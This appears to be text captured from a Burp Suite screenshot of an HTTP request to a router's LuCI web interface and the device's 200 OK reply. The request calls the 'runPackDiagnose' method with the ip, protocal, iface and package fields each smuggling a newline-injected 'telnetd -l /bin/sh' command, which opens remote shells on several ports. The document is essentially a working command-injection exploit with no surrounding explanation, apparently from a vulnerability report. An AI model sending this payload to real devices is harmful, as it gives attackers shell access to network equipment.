 Request
Pretty Raw Hex \n
2 Host: 192.168.110.1
3 Content-Length: 218
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36
5 Content-type: application/json
6 Accept: */*
7 Origin: http://192.168.110.1
8 Referer:
http://192.168.110.1/cgi-bin/luci/?stamp=1677755705
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: __APP_LANG__=zh_cn
12 Connection: close
13
14 {
"method":"runPackDiagnose",
"params":{
"ip":"\ntelnetd -l /bin/sh -p 1111\n",
"protocal":"\ntelnetd -l /bin/sh -p 2222\n",
"iface":"\ntelnetd -l /bin/sh -p 3333\n",
"package":"\ntelnetd -l /bin/sh -p 4444\n",
"size":"666"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 X-Frame-Options: SAMEORIGIN
3 X-Content-Type-Options: nosniff
4 Status: 200 OK
5 Content-Type: application/json
6 Cache-Control: no-cache
7 Expires: 0
8 Connection: close
9 Date: Thu, 02 Mar 2023 11:25:36 GMT
10
11 {
"code":0,
"id":null,
"data":true,
"error":null
}